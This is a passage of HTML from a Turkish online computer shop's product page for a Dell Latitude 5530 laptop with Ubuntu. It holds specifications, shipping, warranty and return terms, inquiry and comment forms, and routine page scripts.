	<a class="whatsapp-btn" id="whatsappBtn" href="https://api.whatsapp.com/send?phone=905325154039&amp;text=Merhabalar. DELL LATITUDE 5530 i5-1235U 8GB 512GB SSD 15.6&quot; UBUNTU N210L5530EMEA_U hakkında bilgi almak istiyorum. https://www.citybilisim.com/dell-latitude-5530-i5-1235u-8gb-512gb-ssd-15-6-quot-ubuntu-n210l5530emea-u" target="_blank" aria-label="WhatsApp ile Sipariş">
		<span class="wa-logo" aria-hidden="true"><svg viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><g><path d="M0 0h24v24H0z" fill="none"/><path d="M2.004 22l1.352-4.968A9.954 9.954 0 0 1 2 12C2 6.477 6.477 2 12 2s10 4.477 10 10-4.477 10-10 10a9.954 9.954 0 0 1-5.03-1.355L2.004 22zM8.391 7.308a.961.961 0 0 0-.371.1 1.293 1.293 0 0 0-.294.228c-.12.113-.188.211-.261.306A2.729 2.729 0 0 0 6.9 9.62c.002.49.13.967.33 1.413.409.902 1.082 1.857 1.971 2.742.214.213.423.427.648.626a9.448 9.448 0 0 0 3.84 2.046l.569.087c.185.01.37-.004.556-.013a1.99 1.99 0 0 0 .833-.231c.166-.088.244-.132.383-.22 0 0 .043-.028.125-.09.135-.1.218-.171.33-.288.083-.086.155-.187.21-.302.078-.163.156-.474.188-.733.024-.198.017-.306.014-.373-.004-.107-.093-.218-.19-.265l-.582-.261s-.87-.379-1.401-.621a.498.498 0 0 0-.177-.041.482.482 0 0 0-.378.127v-.002c-.005 0-.072.057-.795.933a.35.35 0 0 1-.368.13 1.416 1.416 0 0 1-.191-.066c-.124-.052-.167-.072-.252-.109l-.005-.002a6.01 6.01 0 0 1-1.57-1c-.126-.11-.243-.23-.363-.346a6.296 6.296 0 0 1-1.02-1.268l-.059-.095a.923.923 0 0 1-.102-.205c-.038-.147.061-.265.061-.265s.243-.266.356-.41a4.38 4.38 0 0 0 .263-.373c.118-.19.155-.385.093-.536-.28-.684-.57-1.365-.868-2.041-.059-.134-.234-.23-.393-.249-.054-.006-.108-.012-.162-.016a3.385 3.385 0 0 0-.403.004z" fill-rule="nonzero"/></g></svg></span>
		<span>WhatsApp ile Sipariş</span>
	</a>
</div>

					
					<!-- Pazaryeri bloğu -->
					<div class="pazaryeri">
					
					</div>
					
					<div class="cart-feedback" id="cartFeedback" aria-live="polite" aria-atomic="true"></div>
					<div class="cart-summary" id="cartSummary" hidden aria-hidden="true"></div>

					<!-- WhatsApp ile Sipariş -->
					 <div class="bargain-inline" id="bargainInline">
<button class="bargain-btn" id="bargainOpenBtn" type="button" aria-controls="bargainModal" aria-expanded="false">
	<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M434.7 64h-85.9c-8 0-15.7 3-21.6 8.4l-98.3 90c-.1.1-.2.3-.3.4-16.6 15.6-16.3 40.5-2.1 56 12.7 13.9 39.4 17.6 56.1 2.7.1-.1.3-.1.4-.2l79.9-73.2c6.5-5.9 16.7-5.5 22.6 1 6 6.5 5.5 16.6-1 22.6l-26.1 23.9L504 313.8c2.9 2.4 5.5 5 7.9 7.7V128l-54.6-54.6c-5.9-6-14.1-9.4-22.6-9.4zM544 128.2v223.9c0 17.7 14.3 32 32 32h64V128.2h-96zm48 223.9c-8.8 0-16-7.2-16-16s7.2-16 16-16 16 7.2 16 16-7.2 16-16 16zM0 384h64c17.7 0 32-14.3 32-32V128.2H0V384zm48-63.9c8.8 0 16 7.2 16 16s-7.2 16-16 16-16-7.2-16-16c0-8.9 7.2-16 16-16zm435.9 18.6L334.6 217.5l-30 27.5c-29.7 27.1-75.2 24.5-101.7-4.4-26.9-29.4-24.8-74.9 4.4-101.7L289.1 64h-83.8c-8.5 0-16.6 3.4-22.6 9.4L128 128v223.9h18.3l90.5 81.9c27.4 22.3 67.7 18.1 90-9.3l.2-.2 17.9 15.5c15.9 13 39.4 10.5 52.3-5.4l31.4-38.6 5.4 4.4c13.7 11.1 33.9 9.1 45-4.7l9.5-11.7c11.2-13.8 9.1-33.9-4.6-45.1z"/></svg> Teklif İste
</button>
<span>Toptan ürün almak için teklif talebi oluşturun.</span>
</div>

					 <div class="shipping-block" id="shippingBlock">
	<div class="shipping-badge" aria-hidden="true">
		<svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M64 48C64 21.49 85.49 0 112 0H368C394.5 0 416 21.49 416 48V256H608V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416V288H208C216.8 288 224 280.8 224 272C224 263.2 216.8 256 208 256H16C7.164 256 0 248.8 0 240C0 231.2 7.164 224 16 224H240C248.8 224 256 216.8 256 208C256 199.2 248.8 192 240 192H48C39.16 192 32 184.8 32 176C32 167.2 39.16 160 48 160H272C280.8 160 288 152.8 288 144C288 135.2 280.8 128 272 128H16C7.164 128 0 120.8 0 112C0 103.2 7.164 96 16 96H64V48zM160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464zM480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368zM466.7 160H400V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V288H544V237.3L466.7 160z"/></svg>
	</div>
	<div class="shipping-body">
		<div class="shipping-title">KARGO BİLGİSİ</div>
		<p class="shipping-note">Ürünleriniz hafta içi saat 12:00`a kadar sipariş verilirse 1 iş günü içinde kargolanmaktadır.</p>
		<div class="shipping-partners">
			<div class="partners-title">ANLAŞMALI FİRMALAR</div>
			<div class="partners-logos" role="list" aria-label="Anlaşmalı kargo firmaları">
<img role="listitem" src="resimler/bankalar/70x26/2_1791505600736791.png" alt="Aras Kargo" />
			</div>
		</div>
	</div>
</div>

					
					

					<!-- KARGO BİLGİSİ -->
					
				</div>
			</div>

			<!-- Alt: Tab İçerik -->
			<div class="tab-icerik" id="tabIcerik">
				<div class="tab-list" role="tablist" aria-label="Ürün Bilgileri">
					<button class="tab-btn is-active" id="tab-ozellik" role="tab" aria-selected="true" aria-controls="panel-ozellik" tabindex="0">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 7h16M4 12h16M4 17h10" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
							</svg>
						</span>
						<span>Ürün Özellikleri</span>
					</button>
					<button class="tab-btn" id="tab-taksit" role="tab" aria-selected="false" aria-controls="panel-taksit" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<rect x="3" y="5" width="18" height="14" rx="2.5" stroke="currentColor" stroke-width="1.6"/>
								<path d="M3 10h18" stroke="currentColor" stroke-width="1.6"/>
							</svg>
						</span>
						<span>Taksit Seçenekleri</span>
					</button>
					<button class="tab-btn" id="tab-yorum" role="tab" aria-selected="false" aria-controls="panel-yorum" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M4 6a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v8a2 2 0 0 1-2 2h-6l-4 4v-4H6a2 2 0 0 1-2-2V6Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Ürün Yorumları</span>
					</button>
					<button class="tab-btn" id="tab-garanti" role="tab" aria-selected="false" aria-controls="panel-garanti" tabindex="-1">
						<span class="tab-icon" aria-hidden="true">
							<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 3 4 6v6c0 5 8 9 8 9s8-4 8-9V6l-8-3Z" stroke="currentColor" stroke-width="1.6" stroke-linejoin="round"/>
								<path d="M9 12l2 2 4-4" stroke="currentColor" stroke-width="1.6" stroke-linecap="round" stroke-linejoin="round"/>
							</svg>
						</span>
						<span>Garanti / İade</span>
					</button>
				</div>
				<div class="tab-panels">
					<div class="tab-panel" id="panel-ozellik" role="tabpanel" tabindex="0" aria-labelledby="tab-ozellik">
						<ul><li><strong>Ekran Kartı</strong> INTEL</li><li><strong>Ürün Ailesi</strong> Latitude</li><li><strong>Garanti Durumu</strong> 36 Ay Yerinde Servis</li><li><strong>Grafik İşlemcisi</strong> Intel Iris X Graphics</li><li><strong>Dokunmatik Ekran</strong> Yok</li><li><strong>Hard Disk Kapasitesi</strong>  512GB SSD</li><li><strong>İşlemci Platformu</strong> Intel Core İ5</li><li><strong>İşletim Sistemi</strong> Ubuntu</li><li><strong>Sistem Belleği</strong>  8 GB</li><li><strong>Ekran Kartı Hafızası</strong> Paylaşımlı</li><li><strong>Ekran Boyutu</strong> 15.6</li><li><strong>Ürün Serisi</strong> 5000 Serisi</li><li><strong>VESA</strong> Var</li></ul>
					</div>
					<div class="tab-panel is-hidden" id="panel-taksit" role="tabpanel" tabindex="0" aria-labelledby="tab-taksit" hidden>
						<div id="taksitTables" class="taksit-tables"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-yorum" role="tabpanel" tabindex="0" aria-labelledby="tab-yorum" hidden>
						<div class="comment-form" id="commentForm">
							<div class="cf-row">
								<label class="cf-label" for="cf_name">İsim Soyisim</label>
								<input class="cf-input" type="text" id="cf_name" placeholder="Ad Soyad" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_email">E-Posta</label>
								<input class="cf-input" type="email" id="cf_email" placeholder="ornek@eposta.com" required />
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_city">Şehir</label>
								<input class="cf-input" type="text" id="cf_city" placeholder="Şehir" required />
							</div>
							<div class="cf-row">
								<span class="cf-label">Puan</span>
								<div class="cf-stars" id="cf_stars" role="radiogroup" aria-label="Puan">
									<button type="button" class="cf-star" data-val="1" aria-label="1 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="2" aria-label="2 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="3" aria-label="3 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="4" aria-label="4 Yıldız">★</button>
									<button type="button" class="cf-star" data-val="5" aria-label="5 Yıldız">★</button>
								</div>
							</div>
							<div class="cf-row">
								<label class="cf-label" for="cf_comment">Yorumunuz</label>
								<textarea class="cf-textarea" id="cf_comment" rows="4" placeholder="Ürün hakkında düşünceleriniz..." required></textarea>
							</div>
							<div class="cf-row">
								<div class="cf-captcha">
									<div class="cf-cap-label">Güvenlik Kelimesi:</div>
									<code class="cf-cap-word" id="cf_cap_word"></code>
								</div>
								<label class="cf-label" for="cf_cap_answer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
								<input class="cf-input" type="number" id="cf_cap_answer" inputmode="numeric" min="0" step="1" required />
							</div>
							<div class="cf-actions">
								<button type="button" class="cf-send-btn" id="cf_send_btn">Yorumu Gönder</button>
							</div>
							<div class="cf-feedback" id="cf_feedback" aria-live="polite" aria-atomic="true"></div>
						</div>
						<div class="comment-list" id="commentsList"></div>
					</div>
					<div class="tab-panel is-hidden" id="panel-garanti" role="tabpanel" tabindex="0" aria-labelledby="tab-garanti" hidden>
						<div class="tab-placeholder">
							<h3> <u>GARANTİ ŞARTLARI</u></h3>
<p>Satışa sunulan <b>2.EL </b> etiketli tüm ürünler (3 AY) firmamız tarafından, Tüm <b>SIFIR</b> etiketli ürünler ise (24 AY) Üretici/Distribütör firma tarafından garantilidir. Garanti şartlarına ait detayları ürünü satın aldıktan sonra kargo ile gönderilen Garanti Belgesinden inceleyebilirsiniz. </p>
<h4> <u>2.EL GARANTİ ŞARTLARI</u></h4>
<p>2.EL etiketli ürünlerin garantisi satın alma tarihinden itibaren geçerli olup <b>3 AY</b> dır. Ürün satın alma sayfasından ürünü sepete eklemeden önce, ürünün <b>2.EL</b> olduğunu biliyorum/onaylıyorum butonuna tıkladıktan sonra ürünü sepete ekleyebilirsiniz. </p>
<h4><u>SIFIR ÜRÜNLER GARANTİ ŞARTLARI</u></h4>
<p>Tüm sıfır etiketli ürünler, satın alma tarihinden itibaren <b>24 AY</b> resmi distribütör garantilidir.
Ürünü garantiye, teknik servise gönderebilmek için <b>0212 448 0868</b> numaralı servis merkezimizi arayarak teknik servis kaydı oluşturmanız gerekir. Ardından sizinle paylaşılan kargo kodu ile ürünü <b>ÜCRETSİZ KARGO</b> olarak servis merkezimize gönderebilirsiniz. </p>
<p>Teknik servis süresi yasal olarak 20 iş günü olup, belirtilen süre zarfından ürün tarafınıza kargo edilir.</p>

				<h4><u>KARGO & İADE HAKKINDA</u></h4>
<p>Kargonuzu teslim almadan önce lütfen kutunun veya kargo paketinin darbeli olup olmadığını kontrol ediniz. Eğer kargonuzda normal dışı bir durum veya darp izi gözlemlerseniz zabıt tutarak ürününüzü kargo görevlisine iade ediniz.  </p>

<h4><u>KARGOYA VERİLİŞ SÜRESİ</u></h4>
<p>Tüm siparişler sipariş verildiği tarihten itibaren aksi belirtilmedikçe <b>(Hızlı kargo vb. uyarı simgeleri)</b> 2 iş günü içerisinde kargoya teslim edilir. Normal şartlarda saat 12:00&#39;a kadar verilen siparişler aynı gün kargoya teslim edilmektedir. Siparişlerin kargoya veriliş süreleri iş akışına göre değişmekte olup, &#39;&#39;Aynı Gün Kargo&#39;&#39; uygulaması ibaresine sahip ürünler için geçerlidir. </p>
<h4><u>ÜRÜN İADESİ HAKKINDA</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren başlayıp <b>14 Gün </b> boyunca geçerlidir.</p>
<p> İade başlatabilmek için <b>0212 448 0868</b> numaralı destek hattımızı arayarak sipariş numaranızı ve iade nedeninizi servis yetkilisine bildirmeniz gerekmektedir. Ardından sistemde iade işleminiz başlatılır ve ürünü kargoya teslim edebileceğiniz iade kodu sizinle paylaşılır.</p>
<h4><u>İADE ŞARTLARI</u></h4>
<p> Ürün iadeleri satın alma tarihinden itibaren <b>14 Gün </b> boyunca geçerlidir.</p>
<p>İadenin kabul edilebilmesi için ürünün fiziksel olarak zarar görmemiş olması gerekir.</p>
<p>Kargoda zarar görmüş yeni siparişler koşulsuz ve şartsız, kargo tutanağı olmak kaydıyla iadesi kabul edilir.</p>
<p> İadenin kabul edilebilmesi için ürünlerin <i>tüm parçaları, aksesuarları, koruma kılıfları, koruma köpükleri ve orjinal kolisinin </i> eksiksiz ve sağlam olması gerekir.<p>
<p> İadeye gönderilen ürünler teknik serviste iade ekibi tarafından incelenir ve herhangi bir sorun olmadığı takdirde <i>2 iş günü </i> içerisinde iade onaylanır.</p>
<p> İadesi onaylanan siparişlerin ödemesi 3 iş günü içerisinde ödemesi yapılan kredi kartı sahibinin hesabına <i>(Ödeme yapılacak hesap sahibi ile ödemesi yapılan kredi kartı sahibinin aynı olması gerekir)</i> Havale/EFT yapılır.</p>
<p>Tüm iade ve değişim işlemleri için mesai saatleri içerisinde <b>0212 448 0868</b> numaralı destek hattımızla irtibata geçebilirsiniz.</p>



						</div>
					</div>
				</div>
			</div>
		</div>
	</div>

	<!-- Tam ekran modal -->
	<div class="gallery-modal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Tam ekran görsel">
		<button class="gallery-modal-close" type="button" aria-label="Kapat">×</button>
		<img class="gallery-modal-img" src="" alt="Tam ekran ürün görseli" />
	</div>
	<!-- Paylaş Modal -->
	<div class="share-modal" id="shareModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Ürünü paylaş">
		<div class="share-modal-content" role="document">
			<div class="share-modal-header">
				<div class="share-modal-title">Paylaşacağınız Arkadaşın E-Posta Adresi</div>
				<button class="share-modal-close" id="shareCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="share-modal-body">
				<label class="share-label" for="shareEmailInput">E-Posta</label>
				<input class="share-input" type="email" id="shareEmailInput" placeholder="ornek@eposta.com" required />
				<div class="share-captcha">
					<div id="shareQuestion" class="cap-question" aria-live="polite"></div>
					<label class="share-label" for="shareAnswerInput">Cevap</label>
					<input class="share-input" type="number" id="shareAnswerInput" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div id="shareFeedback" class="share-feedback" aria-live="polite" aria-atomic="true" hidden></div>
			</div>
			<div class="share-modal-actions">
				<button type="button" class="share-send-btn" id="shareSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="shareCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Pazarlık Modal -->
	<div class="bargain-modal" id="bargainModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Pazarlık Yap">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Teklifi Al</div>
				<button class="bargain-modal-close" id="bargainCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<div class="cf-row">
					<label class="cf-label" for="bg_name">Adı Soyadı</label>
					<input class="cf-input" type="text" id="bg_name" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_email">Email Adresi</label>
					<input class="cf-input" type="email" id="bg_email" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_phone">Telefon Numarası</label>
					<input class="cf-input" type="tel" id="bg_phone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_qty">Ürün Adet Bilgisi</label>
					<input class="cf-input" type="number" id="bg_qty" min="1" step="1" value="1" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="bg_message">Teklif Talep Metni</label>
					<textarea class="cf-textarea" id="bg_message" rows="4" placeholder="Teklifinizi yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Sorusu:</div>
						<code class="cf-cap-word" id="bg_question"></code>
					</div>
					<label class="cf-label" for="bg_answer">Cevap</label>
					<input class="cf-input" type="number" id="bg_answer" inputmode="numeric" min="-9" max="18" step="1" required />
				</div>
				<div class="cf-feedback" id="bg_feedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="bg_send_btn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="bargainCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Fiyat Sor Modal (bargain modal tasarımını kullanır) -->
	<div class="bargain-modal" id="askPriceModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Fiyat Sor">
		<div class="bargain-modal-content" role="document">
			<div class="bargain-modal-header">
				<div class="bargain-modal-title">Fiyat Sor</div>
				<button class="bargain-modal-close" id="askPriceCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="bargain-modal-body">
				<input type="hidden" id="askPriceProductId" />
				<input type="hidden" id="askPriceProductName" />
				<div class="cf-row">
					<label class="cf-label" for="askPriceName">İsim Soyisim</label>
					<input class="cf-input" type="text" id="askPriceName" placeholder="Ad Soyad" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPricePhone">Cep Telefonu</label>
					<input class="cf-input" type="tel" id="askPricePhone" placeholder="05XXXXXXXXX" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceEmail">Email Adresi</label>
					<input class="cf-input" type="email" id="askPriceEmail" placeholder="ornek@eposta.com" required />
				</div>
				<div class="cf-row">
					<label class="cf-label" for="askPriceMessage">Mesaj</label>
					<textarea class="cf-textarea" id="askPriceMessage" rows="4" placeholder="Mesajınızı yazınız..." required></textarea>
				</div>
				<div class="cf-row">
					<div class="cf-captcha">
						<div class="cf-cap-label">Güvenlik Kelimesi:</div>
						<code class="cf-cap-word" id="askPriceWord"></code>
					</div>
					<label class="cf-label" for="askPriceAnswer">Bu kelimedeki sesli harflerin toplamı kaç?</label>
					<input class="cf-input" type="number" id="askPriceAnswer" inputmode="numeric" min="0" step="1" required />
				</div>
				<div class="cf-feedback" id="askPriceFeedback" aria-live="polite" aria-atomic="true"></div>
			</div>
			<div class="bargain-modal-actions">
				<button type="button" class="cf-send-btn" id="askPriceSendBtn">Gönder</button>
				<button type="button" class="share-cancel-btn" id="askPriceCancelBtn">Vazgeç</button>
			</div>
		</div>
	</div>
	<!-- Uyarı Modal -->
	<div class="notify-modal" id="notifyModal" data-hidden="true" aria-hidden="true" role="dialog" aria-modal="true" aria-label="Uyarı">
		<div class="notify-modal-content" role="document">
			<div class="notify-modal-header">
				<div class="notify-modal-title" id="notifyTitle">Uyarı</div>
				<button class="notify-modal-close" id="notifyCloseBtn" type="button" aria-label="Kapat">×</button>
			</div>
			<div class="notify-modal-body">
				<div class="cf-feedback" id="notifyMessage"></div>
			</div>
			<div class="notify-modal-actions">
				<button type="button" class="cf-send-btn" id="notifyOkBtn">Tamam</button>
			</div>
		</div>
	</div>

	<script>
  window.PRODUCT_DATA = {"productId":"19964","hasCommentBySession":0,"images":["resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202303/dell-n210l5530mlk15u-notebook-176609.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202303/dell-n210l5530mlk15u-notebook-176610.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202303/dell-n210l5530mlk15u-notebook-176611.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202303/dell-n210l5530mlk15u-notebook-176612.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202303/dell-n210l5530mlk15u-notebook-176613.jpg","resimler/urunler/1280x1280/1_https://www.oksid.com.tr/resim/urun/202303/dell-n210l5530mlk15u-notebook-176614.jpg"],"variations":{"groups":[],"variants":[]},"extraServices":[],"installments":[],"video":"","basePrices":{"sale":51974.2082,"market":51233.27,"wire":51974.2082,"single":51974.2082,"fx":1216.34},"priceMeta":{"kurFiyat":42.73,"usdKur":42.73,"fiyatBirim":"USD"}}
</script>

	<!--  CAROUSEL MULTIPLE -->
                            <div class="dt_carousel fluid" id="dt_carousel">
                                <div class="wrapping">
                                    <div class="grid row">
                                        <div class="baslik">
                                            <span></span>
                                        </div>
                                        <div class="dt_carousel_slider kolon c16 relative" id="dt_carousel_slider">
                                            <div class="sarea relative">
                                                <div class="nav-slider">
                                                    <div class="btn-geri"></div>
                                                    <div class="btn-ileri"></div>
                                                </div>
                                                <div class="owl-carousel owl-theme">

  </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <!--  CAROUSEL MULTIPLE -->
                            <script type="text/javascript">
                                    $('.dt_carousel_slider').customOwl({
                                         item: 5,
                                        margin: 15,
                                        nav: false,
                                        loop: true,
                                        autoplay: true,
                                        autoWidth: false,
                                        mergeFit: false,
                                        dots: true,
                                        autoplayTimeout: 3000,
                                        autoplayHoverPause: true,
                                    responsiveClass:true,
                                    responsive:{
                                        0:{
                                            items:1,
                                            nav:false
                                        },
                                        450:{
                                            items:2,
                                            nav:false
                                        },

                                        900:{
                                            items:4,
                                            nav:false
                                        },

                                        1024:{
                                            items:4,
                                            nav:false
                                        },

                                        1150:{
                                            items:4,
                                            nav:false
                                        },

                                        1250:{
                                            items:4,
                                            nav:false
                                            
                                        }
                                    }
                                });
                                </script>
	<script defer src="js/detay.js"></script>
	<!-- Sepet Drawer -->
	<div class="cart-drawer" id="cartDrawer" aria-hidden="true" data-open="false">
		<div class="cart-drawer-header">
			<div class="cd-title">Sepet</div>
			<button type="button" class="cart-drawer-close" id="cartDrawerClose" aria-label="Kapat">×</button>
		</div>
		<div class="cart-drawer-body" id="cartDrawerContent" aria-live="polite" aria-atomic="true"></div>
		<div class="cart-drawer-footer">
			<a href="ac/sepet" class="cd-checkout-btn" id="cartCheckoutBtn">Sepete Git</a>
		</div>
	</div><style type="text/css">#GARANTI_SURESI { display:none; }</style>
<div class="clr"></div></div><br><div class="fluid" id="footer_paragraph">
      <div class="wrapping">
         <div class="grid row">
            <div class="footertxt kolon c16" ><h3>Toptan & Perakende Masaüstü ve Oyuncu Masaüstü Bilgisayarları</h3><p>Toptan Bilgisayar, İkinci El Bilgisayar, Toptan Laptop, Toptan Dizüstü, Toptan Oem, İkinci El Bilgisayar Fiyatları, İkinci El Notebook Fiyatları, İkinci El Dizüstü Fiyatları, İkinci El Masaüstü Bilgisayar, İkinci El Masaüstü Bilgisayar Fiyatları, Toptan Masaüstü Bilgisayar Fiyatları, İkinci el pc fiyatları, Toptan Bilgisayar Ürünleri, Kurumsal Laptop Fiyatları, City Bilişim Toptan ve Perakende Bilgisayar, 2 El Bilgisayar, 2el notebook, 2 el masaüstü bilgisayar, sahibinden bilgisayar, Masaüstü Oyun Bilgisayarı, Bilgisayar Toplama, Bilgisayar Toplama Sihirbazı, Pc Toplama, Teşhir Laptop, Teşhir Notebook<p></div>
         </div>
      </div>
      </div><div class="badgers">
    <div class="wrp">  <div class="item">
            <img src="images/shop.svg" alt="">
            <p class="title">%100 GÜVENLİ ALIŞVERİŞ</p>
            <p class="text">Sitemiz %100 güvenlidir ve 128Bit SSL sertifikası protokolü ile korunmaktadır.</p>
        </div>   <div class="item">
            <img src="images/original.svg" alt="">
            <p class="title">%100 ORJİNAL ÜRÜNLER</p>
            <p class="text">Tüm ürünlerimiz ilgili üreticiden size orijinal olarak gönderilmektedir.</p>
        </div>   <div class="item">
            <img src="images/cards.svg" alt="">
           <p class="title">KREDİ KARTIYLA ÖDEME</p>
            <p class="text">Tüm alışverişlerinizde kredi kartınızla taksitli ödeme yapabilirsiniz.</p>
        </div>  <div class="item">
            <img src="images/yardim24.svg" alt="">
            <p class="title">7X24 BİZE ULAŞIN</p>
            <p class="text">Uzman E-Ticaret personelimize her zaman ulaşabilirsiniz.</p>
        </div>
    </div>
</div><div class="fluid" id="bulten">
<div class="wrapping">
            <div class="title">Kampanya ve indirimlerden haberdar olun.</div>
            <div class="bultenform">
               <form action="javascript:void(0);" name="ebulten_form" id="ebulten_form" method="POST">
                    <input type="email" id="newsletter-email" name="email" placeholder="E-mail adresinizi yazınız." aria-label="Newsletter Email" autocomplete="off">
                    <button type="submit" aria-label="Submit" class="btn btn-primary">KAYDOL <i class="fas fa-chevron-right"></i></button>
                </form>
            </div>
</div>
</div>
    
<div class="fluid" id="footer">
<div class="wrapping">
   <div class="grid row">
        <div class="logo">
             <a href="/"><img class="mainlogo" src="/resimler/280x100/1_1707239741427547.png" alt="" /></a>

             <ul>
                 <li><label><i class="fal fa-map-marker-alt"></i> Adres</label>
                    <p>ATATÜRK MAH. İKİTELLİ CAD. NO:28/B KÜÇÜKÇEKMECE/İSTANBUL</p>
                </li>

                <li><label>Telefon</label>
                    <p><i class="fal fa-mobile-android"></i> 02124480868</p>
                </li>

                <li><label>E-Posta</label>
                    <p><i class="fal fa-envelope"></i> info@citybilisim.com</p>
                </li>
             </ul>
        </div>

        <div class="menuler">
            <ul>
                <li>Daha Fazla Bilgi</li>
                <li><a href="ic/toptan-bilgisayar">Toptan Bilgisayar</a></li><li><a href="ic/bilgisayar-toplama-sihirbazi">Bilgisayar Toplama Sihirbazı</a></li><li><a href="ic/2-el-bilgisayar-masaustu-ve-laptop-modelleri">2.El Bilgisayar Masaüstü ve Laptop Modelleri</a></li><li><a href="ac/siparistakip">Sipariş Takibi</a></li><li><a href="ic/zeiron-turkiye-yetkili-servis">Zeiron Türkiye Yetkili Servis</a></li><li><a href="ic/kargo-ve-tasima-bilgileri">Kargo ve Taşıma Bilgileri</a></li><li><a href="ac/arama">Detaylı Arama</a></li><li><a href="ic/uyelik-sozlesmesi">Üyelik Sözleşmesi</a></li>            </ul>

            <ul>
                <li>Online İşlemler</li>
                <li><a href="ac/iletisim">İletişim</a></li><li><a href="ic/kargo-alimlari-yaparken">Kargo Alımları Yaparken</a></li><li><a href="ic/kargo-alimlari-hakkinda">Kargo Alımları Hakkında</a></li><li><a href="ic/urun-geri-iadelerinde">Ürün Geri İadelerinde</a></li><li><a href="ic/donwload-merkezi">Download Merkezi</a></li><li><a href="ic/gizlilik-ve-kullanim-sartlari">Gizlilik ve Kullanım Şartları</a></li><li><a href="ic/garanti-ve-iade">Garanti ve İade</a></li>            </ul>

            <ul>
                <li>Üyelik İşlemleri</li>
                <li><a href="ic/uye-girisi">Üye Girişi</a></li><li><a href="ic/city-bilisim-pazar-yerleri">CİTY BİLİŞİM PAZAR YERLERİ</a></li><li><a href="ic/city-bilisim-hakkinda">City Bilişim Hakkında</a></li><li><a href="ac/sss">Sıkça Sorulan Sorular</a></li>               <li> <a href="ac/sepet">Sepet</a></li>
            </ul>
        </div>

        <div class="social">
            <ul>
                <li>Sosyal Medya`da Takip Et</li>
                <li><a href="https://www.facebook.com/citybilisimhizmetleri" target="_blank" class="faFacebook"><i class="fab fa-facebook"></i></a></li>                        <li><a href="https://www.instagram.com/citybilisim/"  target="_blank" class="faInstagram"><i class="fab fa-instagram"></i></a></li>                                                            </ul>
        </div>


        <div class="logopay">
            <ul>
